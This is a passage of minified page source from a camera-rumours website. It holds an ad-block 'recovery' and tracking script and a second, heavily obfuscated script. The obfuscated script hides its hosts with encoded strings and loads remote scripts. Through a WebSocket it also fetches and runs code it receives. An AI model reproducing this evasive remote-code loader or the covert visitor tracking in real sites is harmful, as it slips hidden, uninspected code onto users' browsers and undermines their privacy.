a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/43rumors.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script>

<script data-cfasync="false">(function(){function r(){const g=['W6zvW4dcSW','W5aoWQZcKW','WPxdIwZcNG','n8oRW5Sa','vmo0W63dJq','r8oxW47cHG','W6ddSMvh','DbVcSJ8','bSoyWQ46','W6BcPSosWRy','WORcULueWQOCqqxcJ2LK','WQKqsui','rCkUEW','W5RdRGjX','dXaVea','tCoRW6K','WO3dReFcISoWqsykc23dT8k+','WQ7cMcTm','hmozWQG+','W5NdRfjwf8o7W53dQwOdCSkL','vSoPkNO','WRJdHmkmqa','mmo7w00','W6dcMahdSW','vmoBoW','rCoIma','nmocW6NcJq','Fmo6WRtdIW','WQGqwvm','W4C7mv0','W4NdQXBcSq','W7D/i8k2','m8kiW6ZcHW','W4JdQrrD','WQ4sgCoq','lCo7W5Sl','BmoLn3O','W4/cVSkxWRK','WQmGz8kRW5SAW7pdIcnJWRr6WPu','fquSaW','WOFcMhZdNCoRcX3dGry','dCkEjCo5','W5/dGd7dUG','WR5lgCki','w0NdRCks','W6/dM8oigehdGabjEZ4htGW','WPdcOmogW6xcT8oLW6JdQqtdKSoQW7tcQW','W7ldI3HsW5rsDda0WQOpW4xdGG','ymojdwa','BMCWW7q','lmoSW44x','f1OXWRW','u8o4jxO','aCoLbSo+','BCoTWOpdIa','WQPBrCof','WQ9hW5ZcUW','r8oXW73dQW','W47dUWFcUG','WQlcKMeb','tSoYW74x','rujSrSoOWR/cMaDZW4ldPCkVpa','WRXyrSkA','ygTQW7G','W4/cPXBcTG','W7JdUNfe','amoOW6JdSG','WOFdJx3cJW','DhTWW6K','dmotWOaZ','ASoLcXldRCk6rsLlxSoK','W6z0smor','WPhdIM/cNG','lmo9W5Sd','WR3dHrNcPmogxSosWRRdRgLNW48+','WQTPWQyD','fuu9WQ8','uapdSSoq','WQZdLmoknG','k1VcMmoQ','W6JdTNyp','WPNdO0Pp','if3cICo7','W63dQ3rz','W6xcKeO','W7zDW5VcVa','cCofkCoS','DKnzWOO','WQzGW7Gr','WQHEfmkx','lSkiW7JcLW','kL7dLq','bSoOkSo3','WQ7cS0lcLq','WRFdLmoFeW','CXhcLtG','dmozWPv8','W7JdPqHa','W5ehW6BcIG','WONcQWWq','emoZW7K','W67cV2jS','W5WrW6BcKW','W7eoWPVdVq','WPtdQWiz','fbi5hW','smoPjwO','c8otWOmM','pmkWtg0','zCoZW5ZdIW','WPVcLNVcKW','WP7cRrCj','WQtcU0G','W5KGnfS','g8kVW7ap','gmooWOiM','smoYW6NdJq','s8oZW6FdIq','nrlcKd4','WRtdJXRcO8ogv8oFWPldJ3PCW4qp','sCo8mce','BrhcOsu','WQhdNCopFq','WQxdLCopfW','W5VcTXxdJG','WRZdUxrNWO0eoW','prVcGbO','CHRcKdm','WR7dImoRWPy','W4NdRXzy','WPJcUepdOh/cNmkiqdba','WQGvpSkr','WQNcTLJdMG','bSkUW6GD','W5VdHJVdVa','W51RW4FcSW','WRORsmkm','xmoMW7VdSG','W7/cMuddSG','m8kbW6q','WOZdOqPYW6SnFa','kmo6vum','uHa8xG','k8o2W5ux','A8oFWRhcTCkjWR7dN8o/rG','W6RdSx0','W5TmW6BdNq','WRnmu8kh','q8oHWQBdVG','n8kIWPvi','DKbiWRm','W6BcRYD+','Aq3cKG','ywTSW68','W40gW67cNq','WRxdUJO1e0b3vXtdQgH6W54','grqGxq','W63dM8ooFGlcVhHtrG','j8obdce','fSoKlCk8','zSkECCko','o8obASkYW5DQWONcICkj','WQJcHmkOW5e','h8oFlCoQ','WPZdJxhcLW','j8ohacm','W54Rj1e','iCo1W58j','kmo8WPuc','W7PTjmoP','W6ddVmobWQ8','W5lcVb7dMW','W5ldPajr','WQjBi8kE','eGe9aq','W6/cKZW','WQqwrui','e8oFz8oX','WRfrgmkw','WQpcJsad','q8kzlCkt','eSodlCo+','W449j0O','tCoVW78i','kGhcJSk5','j8oncwu','Bq3dGHC','W7FcGmkDz2aMf8oFyuC','WQpdK0BdOG','s8oRWQFdVa','WQHlqKe','EbFdMty','ybqtW4S','mSk2wu4','dCosWPKb','W6tcUwn9','vbK3WRm'];r=function(){return g;};return r();}function Y(h,P){const V=r();return Y=function(x,y){x=x-(-0x16f9*-0x1+0x6f7+0x10*-0x1d5);let v=V[x];if(Y['oOzzET']===undefined){var d=function(u){const s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',t='';for(let B=0x1dfb+0x110f+0x1be*-0x1b,q,Z,g=0x139*0x16+-0x10*-0xb3+0x2*-0x130b;Z=u['charAt'](g++);~Z&&(q=B%(-0x3*0xa31+0x976+0x259*0x9)?q*(0x24bb+-0x218+-0x1*0x2263)+Z:Z,B++%(0xd3b*0x1+-0x1*-0x10b4+-0x6f*0x45))?H+=String['fromCharCode'](-0xb7*0x17+0x1b56+-0x9e6&q>>(-(-0x2af*0x4+0x71*-0x49+0x2af7)*B&-0x1*0x2008+-0x23e*0x2+0x248a)):0x1ec2+0x2694+-0x4556){Z=s['indexOf'](Z);}for(let R=-0x1da0+-0x5*0x491+0x1*0x3475,J=H['length'];R<J;R++){t+='%'+('00'+H['charCodeAt'](R)['toString'](0x829+-0x1*0x8ef+0xd6))['slice'](-(-0x6*0x611+0xe1b+0x164d*0x1));}return decodeURIComponent(t);};const j=function(u,H){let t=[],B=-0xa08+-0x22fc+-0x2b*-0x10c,q,Z='';u=d(u);let g;for(g=-0x21d*-0x8+0x122+0x120a*-0x1;g<-0xaf3+-0x83f+0x205*0xa;g++){t[g]=g;}for(g=0x1e73+0x78b+-0x25fe;g<-0xaff+0x26b4+0x35*-0x81;g++){B=(B+t[g]+H['charCodeAt'](g%H['length']))%(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x1242),q=t[g],t[g]=t[B],t[B]=q;}g=-0xa6e+0x5f9*0x2+-0x184,B=-0x32b*-0x8+-0x1267+0x1*-0x6f1;for(let R=-0x1*0x1297+-0x8e*-0x39+-0xd07;R<u['length'];R++){g=(g+(0x1df8+-0x1*-0x235+-0x202c))%(-0x199*0x15+0x1df6+0x497),B=(B+t[g])%(0x1a08+0x4*-0x62f+-0x4c*0x1),q=t[g],t[g]=t[B],t[B]=q,Z+=String['fromCharCode'](u['charCodeAt'](R)^t[(t[g]+t[B])%(-0x1*0x21ee+0x6*0x178+0x1a1e)]);}return Z;};Y['EdApyR']=j,h=arguments,Y['oOzzET']=!![];}const n=V[0x1c9f+-0xaf*-0x7+0x8*-0x42d],k=x+n,K=h[k];return!K?(Y['ZXKqhh']===undefined&&(Y['ZXKqhh']=!![]),v=Y['EdApyR'](v,y),h[k]=v):v=K,v;},Y(h,P);}(function(h,P){const u=Y,V=h();while(!![]){try{const x=parseInt(u(0xb0,'7hwM'))/(0xac6*-0x1+0x10e8+-0x621)*(parseInt(u(0x12b,'7[0P'))/(0xb5a+0x218b+-0x2ce3))+parseInt(u(0x114,'i19g'))/(0xc6*-0x9+-0x2*-0xa75+-0xdf1)+-parseInt(u(0x10b,'VGYW'))/(-0x4ca*0x1+-0xaff+0x5*0x329)+parseInt(u(0xdb,'lDy&'))/(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x133d)*(parseInt(u(0x10d,'JG8g'))/(-0xa6e+0x5f9*0x2+-0x17e))+-parseInt(u(0xac,'DmUc'))/(-0x32b*-0x8+-0x1267+0x6*-0x127)*(-parseInt(u(0xf8,'LK7q'))/(-0x1*0x1297+-0x8e*-0x39+-0xcff))+-parseInt(u(0x122,')[uO'))/(0x1df8+-0x1*-0x235+-0x2024)+parseInt(u(0x113,'5iDY'))/(-0x199*0x15+0x1df6+0x3a1);if(x===P)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(r,0xc0c1e+0xd9*-0xd81+-0x87049*-0x1),(function(){const s=Y;window[s(0xa7,'8WId')+'_'+window[s(0xd3,'i19g')](window[s(0x15a,'9[j1')+s(0x13a,'8WId')][s(0xd5,'u$n$')])]={'HTMLIFrameElement_contentWindow':Object[s(0x151,'7[0P')+s(0x15e,'T&d7')+s(0xce,')[uO')+s(0x163,'oQe]')+s(0xc6,'O7Yc')+s(0xda,'Ff@h')](HTMLIFrameElement[s(0x158,'uAka')+s(0x101,'noqW')+'e'],s(0x150,'uAka')+s(0xb6,'7ZX(')+s(0x144,'T&d7')+'w')};function h(x){const H=s,[y,...v]=x,d=document[H(0x14b,'4$nw')+H(0x11a,'jquJ')+H(0xeb,'1T9J')+'t'](H(0xa9,'&6n1')+'pt');return d[H(0x149,'G@8x')]=y,d[H(0x160,'lDy&')+H(0x129,'3MvQ')+H(0xd4,'6ItW')+H(0x161,'@Dmd')](H(0x11b,'s!9(')+'r',()=>{const t=H;if(v[t(0xcb,'@Dmd')+'th']>0x110f+0x1d4b*-0x1+0xc*0x105)h(v);else{const n=new WebSocket(t(0x11c,'OW(e')+t(0xdc,'bYfQ')+t(0x152,'s!9(')+t(0xf6,'i19g')+t(0x110,'OW(e')+'s');n[t(0x159,'9[j1')+t(0xe8,'vG6r')+'e']=k=>{const B=t,K=k[B(0xa4,'e%3K')],j=document[B(0xd0,'noqW')+B(0x100,'s!9(')+B(0xc7,'vG6r')+'t'](B(0xa0,'S0gN')+'pt');j[B(0x13f,'7hwM')+B(0x146,'DmUc')+B(0xfe,'j]4h')]=K,document[B(0x14f,'j]4h')][B(0x13d,'zZcZ')+B(0xec,'T&d7')+B(0x139,'bYfQ')](j);},n[t(0xaf,'vG6r')+'en']=()=>{const q=t;n[q(0xaa,'bYfQ')](q(0x12d,'ho0Y')+q(0xf0,'noqW')+'l');};}}),document[H(0x12e,'vG6r')][H(0x123,'OW(e')+H(0xed,'uAka')+H(0xab,'7hwM')](d),d;}const P=document[s(0xd6,'O7Yc')+s(0xe2,'uAka')+s(0x148,'LK7q')+'t'][s(0xcd,'tfGF')+s(0x140,'vRzN')][s(0x12a,'uAka')+'in']??s(0xc4,'ho0Y')+s(0x118,'sv*K')+s(0x125,'ihH^');document[s(0xb9,'3MvQ')+s(0xdf,'Ff@h')+s(0xe3,'tO1F')+'t'][s(0xba,'4$nw')+'ve']();const V=document[s(0x134,'wD@N')+s(0xf7,'uAka')+s(0x13c,'7ZX(')+'t'](s(0x106,'DmUc')+'pt');V[s(0xb8,'T&d7')]=s(0x11e,'&6n1')+s(0x107,'OW(e')+P+(s(0x131,'sv*K')+s(0x15d,'j]4h'))+btoa(location[s(0xa6,'JG8g')+s(0xea,'qeWU')])[s(0xa1,'DmUc')+s(0xb1,'M5u@')](/=+$/,'')+s(0xfd,'u$n$'),V[s(0x143,'lDy&')+s(0x154,'LK7q')+s(0x124,'3MvQ')](s(0xe5,'8WId')+s(0x121,'G@8x'),s(0xc2,'S0gN')+s(0xf1,'jquJ')),V[s(0xf2,'DmUc')+s(0xf9,'j]4h')+s(0x109,'j]4h')+s(0xc3,'u$n$')](s(0x11f,'ihH^')+'r',()=>{const Z=s;h([Z(0x138,'1T9J')+Z(0x12c,'13hc')+Z(0x142,'e%3K')+Z(0x102,'O7Yc')+Z(0x10f,'JG8g')+Z(0xd7,'G@8x')+Z(0xc5,'YkS#')+Z(0xb7,'tO1F')+Z(0x115,'YkS#')+Z(0xb2,'4$nw')+Z(0xcc,'DmUc')+Z(0x157,'G@8x'),Z(0x117,'vG6r')+Z(0x136,'LK7q')+Z(0x142,'e%3K')+Z(0x13b,'u$n$')+Z(0x108,'vG6r')+Z(0x130,'zZcZ')+Z(0x153,'ho0Y')+Z(0xbe,'YkS#')+Z(0x126,'M5u@')+Z(0xfc,'bYfQ')+Z(0x127,'&6n1')+Z(0xff,'7hwM')+Z(0xbc,')[uO')+'js',Z(0xca,'q5bK')+Z(0xe0,'7ZX(')+Z(0xbf,'jquJ')+Z(0x128,'ho0Y')+Z(0xe1,'7[0P')+Z(0x116,'3MvQ')+Z(0x111,'Z7a%')+Z(0xae,')[uO')+Z(0xe9,'9[j1')+Z(0xb4,'&6n1')+Z(0xd9,'YkS#')+Z(0xa3,'tfGF')+Z(0x132,'Z7a%')+'js',Z(0x137,'wD@N')+Z(0xd8,'vRzN')+Z(0x135,'M5u@')+Z(0x119,'j]4h')+Z(0x14e,')[uO')+Z(0xd2,'OW(e')+Z(0xde,'noqW')+Z(0x14d,'DmUc')+Z(0x141,'jquJ')+Z(0xc8,'vG6r')+Z(0x15b,'T&d7')+Z(0xe4,'sv*K')+Z(0x145,'uAka')+'js',Z(0x10c,')[uO')+Z(0xb5,'vG6r')+Z(0xf3,')[uO')+Z(0xdd,'&6n1')+Z(0x14a,'tO1F')+Z(0x120,'i19g')+Z(0xe6,'4$nw')+Z(0xfa,'L$pz')+Z(0x105,'7hwM')+Z(0xa8,'13hc')+Z(0x104,'VGYW')+Z(0x164,'T&d7')+Z(0xad,'7[0P')+Z(0xd1,'u$n$')+Z(0x147,'4$nw')+Z(0xf4,'G@8x'),Z(0xc9,'VGYW')+Z(0x14c,'8WId')+Z(0x103,'ihH^')+Z(0xee,'q5bK')+Z(0x156,'O7Yc')+Z(0xfb,'7[0P')+Z(0x10a,'5iDY')+Z(0x11d,'8WId')+Z(0x15f,'lDy&')+Z(0xa5,'G@8x')+Z(0x10e,'u$n$')+Z(0xc0,'6ItW')+Z(0xb3,'OW(e')+Z(0xcf,'i19g')]);}),document[s(0x133,'lDy&')][s(0xe7,'ho0Y')+s(0x13e,'tfGF')+s(0x155,'e%3K')](V);}()));})();</script>

<link rel="amphtml" href="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/amp/">		<style id="wp-custom-css">
